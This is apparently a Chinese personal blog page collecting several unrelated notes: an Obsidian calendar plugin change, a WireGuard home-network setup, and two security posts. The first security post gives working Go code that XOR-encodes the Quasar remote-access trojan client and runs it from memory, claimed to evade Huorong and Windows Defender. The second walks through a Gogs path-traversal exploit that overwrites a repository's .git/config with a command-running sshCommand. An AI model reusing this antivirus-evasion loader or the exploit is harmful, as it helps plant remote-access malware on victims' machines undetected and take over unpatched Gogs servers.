分类 安全之路 下的文章

介绍

实际测试下面可以过火绒和windows defender,使用的是[[E_工具收集/2022-04-20/go-clr 使用go执行csharp代码]]
直接把[[E_工具收集/2022-04-20/Quasar CSharp写的开源Rat]]的client进行xor,然后加载到embed里面,执行的时候进行解密即可,但是不能过360,猜测是quasar纯粹的xor编码是不行的,[[E_工具收集/2022-04-20/Quasar CSharp写的开源Rat]]最好可以aes加密之类的

然后直接调用clr的运行时进行运行,代码如下

client.go

package main

import (
    _ "embed"
    "fmt"
    "log"
    "os"
    "runtime"

    clr "github.com/ropnop/go-clr"
)

//go:embed bin.exe
var data []byte

func main() {
    fmt.Println("[+] Executing EXE from memory")

    var result []byte
    for _, i := range data {
        var x = i ^ 120
        result = append(result, x)
    }
    runtime.KeepAlive(result)
    ret2, err := clr.ExecuteByteArray("", result, nil)
    if err != nil {
        log.Fatal(err)
    }
    fmt.Printf("[+] EXE Return Code: %d\n", ret2)
}

encode.go

package main

import (
    _ "embed"
    "io/ioutil"
)

//go:embed bin.exe
var data []byte

func main() {
    var result []byte
    for _, i := range data {
        var x = i ^ 120
        result = append(result, x)
    }
    ioutil.WriteFile("../bin.exe", result, 0777)
}

插件名作用github
advanced table快速便捷的创建表格https://github.com/tgrosinger/advanced-tables-obsidian
auto link title自动获取外部链接的网页标题https://github.com/zolrath/obsidian-auto-link-title
calender日历https://github.com/liamcain/obsidian-calendar-plugin
clear unused images清理未使用的图片/文件https://github.com/ozntel/oz-clear-unused-images-obsidian
custome frames笔记插入网页https://github.com/Ellpeck/ObsidianCustomFrames
dataview使用类sql的语言查询并展示笔记https://github.com/blacksmithgu/obsidian-dataview
kanban和名字一样,数据看板https://github.com/mgmeyers/obsidian-kanban
obsidian memosmemos的obsidian版本,类似flomohttps://github.com/Quorafind/Obsidian-Memos
obsidian tabs笔记多开tab栏https://github.com/gitobsidiantutorial/obsidian-tabs
quick add自动化/动作编排添加笔记等操作https://github.com/chhoumann/quickadd
recent files最近访问的文件https://github.com/tgrosinger/recent-files-obsidian
obsidian weread微信读书笔记同步https://github.com/zhaohongxuan/obsidian-weread-plugin

原因

obsidian的日记插件可以设置在打开obsidian的时候自动创建/打开当天的日记,但是并不会每天0点的时候自动创建,并且如果我的obsidian处于一直打开的状态下该设置并不起作用,因为其逻辑是在第一次运行obsidian的时候才会执行。


有这个需求的原因是因为我使用dateview插件通过日记文件创建的时间查询出从创建时间开始+24小时的文件,并关联到日记文件中,大概效果如图

2022-04-27_03-26.png
因为他每天不会自动创建,会导致我手动创建的时候并不是固定的,所以可能因为+24小时导致查询到第二天的文章,基于这个需求我需要修改一下日历插件让他自动创建日记文件。

实现

首先阅读了一下日历插件的源码,发现的他的view层绑定了如下事件

        super(leaf);
        this.openOrCreateDailyNote = this.openOrCreateDailyNote.bind(this);
        this.openOrCreateWeeklyNote = this.openOrCreateWeeklyNote.bind(this);
        this.onNoteSettingsUpdate = this.onNoteSettingsUpdate.bind(this);
        this.onFileCreated = this.onFileCreated.bind(this);
        this.onFileDeleted = this.onFileDeleted.bind(this);
        this.onFileModified = this.onFileModified.bind(this);
        this.onFileOpen = this.onFileOpen.bind(this);
        this.onHoverDay = this.onHoverDay.bind(this);
        this.onHoverWeek = this.onHoverWeek.bind(this);
        this.onContextMenuDay = this.onContextMenuDay.bind(this);
        this.onContextMenuWeek = this.onContextMenuWeek.bind(this);
        this.registerEvent(
        // eslint-disable-next-line @typescript-eslint/no-explicit-any
        this.app.workspace.on("periodic-notes:settings-updated", this.onNoteSettingsUpdate));
        this.registerEvent(this.app.vault.on("create", this.onFileCreated));
        this.registerEvent(this.app.vault.on("delete", this.onFileDeleted));
        this.registerEvent(this.app.vault.on("modify", this.onFileModified));
        this.registerEvent(this.app.workspace.on("file-open", this.onFileOpen));

猜测一下就知道openOrCreateDailyNote就是创建日历的函数了,函数的定义如下

    async openOrCreateDailyNote(date, inNewSplit) {
        console.log(date,inNewSplit)
        const { workspace } = this.app;
        const existingFile = getDailyNote_1(date, get_store_value(dailyNotes));
        if (!existingFile) {
            // File doesn't exist
            tryToCreateDailyNote(date, inNewSplit, this.settings, (dailyNote) => {
                activeFile.setFile(dailyNote);
            });
            return;
        }
        // eslint-disable-next-line @typescript-eslint/no-explicit-any
        const mode = this.app.vault.getConfig("defaultViewMode");
        const leaf = inNewSplit
            ? workspace.splitActiveLeaf()
            : workspace.getUnpinnedLeaf();
        await leaf.openFile(existingFile, { mode });
        activeFile.setFile(existingFile);
    }
}

可以发现传进去一个date参数就可以自动创建了,我一开始一些date参数的类型是new Date(),后来发现并不是,obsidian内置的日期库是使用的moment并绑定在了window.moment上,所以对插件的onload参数做一些修改,就可以实现了


 async onload() {
        setInterval(()=>{
            // 定时创建日历,每半小时执行一次
            const {moment} = window;
            console.log('[*] calendar onload setTimeout')
            const date= moment();
            // 为了防止重复执行,这里判断必须是0点
            if(date.hour()==0){ 
                tryToCreateDailyNote(date, false, {shouldConfirmBeforeCreate:false}, (dailyNote) => {
                    console.log("success");
                });
            }
        },1000*60*30)
       
        console.log('[*] calendar onload')

        this.register(settings.subscribe((value) => {
            this.options = value;
        }));
        ....
    }

这样就可以保证在0点到1点之间去创建日记文件了。

备注

这里要注意下我修改的插件是calendar,而不是内置的daily-note

正文

internal/db/repo_editor.go#L490-L495

func isRepositoryGitPath(path string) bool {
    return strings.HasSuffix(path, ".git") || strings.Contains(path, ".git"+string(os.PathSeparator))
}

func (repo *Repository) UploadRepoFiles(doer *User, opts UploadRepoFileOptions) (err error) {
...
// Copy uploaded files into repository
    for _, upload := range uploads {
        tmpPath := upload.LocalPath()
        if !osutil.IsFile(tmpPath) {
            continue
        }

        // Prevent copying files into .git directory, see https://gogs.io/gogs/issues/5558.
        // 这里做了修复,判断了是否含有.git
        if isRepositoryGitPath(upload.Name) {
            continue
        }

        targetPath := path.Join(dirPath, upload.Name)
        if err = com.Copy(tmpPath, targetPath); err != nil {
            return fmt.Errorf("copy: %v", err)
        }
    }
...

}

本地创建一个文件名为config

[core]
    repositoryformatversion = 0
    filemode = true
    bare = false
    logallrefupdates = true
    ignorecase = true
    precomposeunicode = true
    sshCommand = echo pwnned > /tmp/poc
[remote "origin"]
    url = [email protected]:torvalds/linux.git
    fetch = +refs/heads/*:refs/remotes/origin/*
[branch "master"]
    remote = origin
    merge = refs/heads/master

然后再gogs的web页面新建一个repo,然后本地随便初始化一个git同步上去

然后上传文件,上传的时候抓包,修改tree_path=/.git/
漏洞形成的原因是因为没有对tree_path进行验证,导致可以目录穿越,覆盖到repo的.git文件夹
Pasted image 20220319232722.png
Pasted image 20220319212426.png

参考链接

https://github.com/gogs/gogs
https://huntr.dev/bounties/b4928cfe-4110-462f-a180-6d5673797902/
https://github.com/gogs/gogs/blob/3e353717540950a1459b3da7f28cc50df4a52119/internal/db/repo_editor.go#L450

安装

装完需要重启,不然内核模块加载不上
内核大于5.6则默认集成了wireguard
centos8

sudo dnf install elrepo-release epel-release -y
sudo dnf install kmod-wireguard wireguard-tools -y

cd /etc/wireguard/
wg genkey | tee privatekey | wg pubkey > publickey

配置

服务端

根据之前的[[编程开发/主机运维/wireguard安装与使用]]配置好机器之后,在增加几个转发
10.10.10.1是wireguard的网段,192.168.50.0是家庭内网的网段

iptables -I FORWARD -s 10.10.10.1/24 -i wg0 -d 10.10.10.1/24 -j ACCEPT # 放行 VPN 网段
iptables -I FORWARD -s 10.10.10.1/24 -i wg0 -d 192.168.50.0/24 -j ACCEPT # 放行 VPN 转发到内网的流量
iptables -I FORWARD -s 192.168.50.0/24 -i wg0 -d 10.10.10.1/24 -j ACCEPT # 放行内网 转发到 VPN 的流量

配置文件修改为

[Interface]
ListenPort = 12000
Address = 10.10.10.1/24
PrivateKey = 当前机器的私钥
PostUp   = iptables -A FORWARD -i %i -j ACCEPT; iptables -A FORWARD -o %i -j ACCEPT; iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
PostDown = iptables -D FORWARD -i %i -j ACCEPT; iptables -D FORWARD -o %i -j ACCEPT; iptables -t nat -D POSTROUTING -o eth0 -j MASQUERADE

PostUp = iptables -I FORWARD -s 10.10.10.1/24 -i wg0 -d 10.10.10.1/24 -j ACCEPT
PostUp = iptables -I FORWARD -s 10.10.10.1/24 -i wg0 -d 192.168.50.0/24 -j ACCEPT
PostUp = iptables -I FORWARD -s 192.168.50.0/24 -i wg0 -d 10.10.10.1/24 -j ACCEPT


PostDown = iptables -D FORWARD -s 10.10.10.1/24 -i wg0 -d 10.10.10.1/24 -j ACCEPT
PostDown = iptables -D FORWARD -s 10.10.10.1/24 -i wg0 -d 192.168.50.0/24 -j ACCEPT
PostDown = iptables -D FORWARD -s 192.168.50.0/24 -i wg0 -d 10.10.10.1/24 -j ACCEPT

# arch-local
[Peer]
PublicKey = arch的公钥
AllowedIPs = 10.10.10.2/32,10.10.10.0/24, 192.168.50.0/24


# xps
[Peer]
PublicKey = xps的公钥
AllowedIPs = 10.10.10.5/32,10.10.10.0/24

# ios
[Peer]
PublicKey = ios的公钥
AllowedIPs = 10.10.10.4/32,10.10.10.0/24

如果客户端无法访问,需要关闭服务端的防火墙 systemctl disable firewall ; systemctl stop firewall
PostDownPostUp分别代表在启动和停止wg的时候执行的命令

客户端

内网中转机器

192.168.50.91 是中转机器的家庭内网IP
这里的私钥和公钥需要重新生成,不能重复,不然会导致无法链接

arch-local

[Interface]
PrivateKey = 当前机器的私钥
Address = 10.10.10.2/32

PostUp = iptables -t nat -A POSTROUTING -s 10.10.10.0/24 -j SNAT --to-source 192.168.50.91
PostDown = iptables -t nat -D POSTROUTING -s 10.10.10.0/24 -j SNAT --to-source 192.168.50.91
PostDown = iptables -t nat -F

[Peer]
PublicKey = 外网机器的公钥
AllowedIPs = 10.10.10.0/24
Endpoint = 1.1.1.1:12000
PersistentKeepalive = 25

PersistentKeepalive = 25是定时保活

外网机器

xps

[Interface]
PrivateKey = 当前机器的私钥
Address = 10.10.10.5/32
DNS = 223.5.5.5,223.6.6.6

[Peer]
PublicKey = 外网机器的公钥
AllowedIPs = 10.10.10.0/24,192.168.50.0/24
Endpoint = 1.1.1.1:12000

添加到NetWorkManager

# nmcli con import type wireguard file /etc/wireguard/wg0.conf
Connection 'wg0' (21d939af-9e55-4df2-bacf-a13a4a488377) successfully added.

参考资料

使用 WireGuard 无缝接入内网 | Devld
系统运维|用 NetworkManager 配置 WireGuard 虚拟私有网络
https://www.reddit.com/r/WireGuard/comments/a0m8s1/vpn_lan_not_working_wg_shows_no_allowedips/
https://try.popho.be/wg.html
WireGuard dabblings
WireGuard (简体中文) - ArchWiki)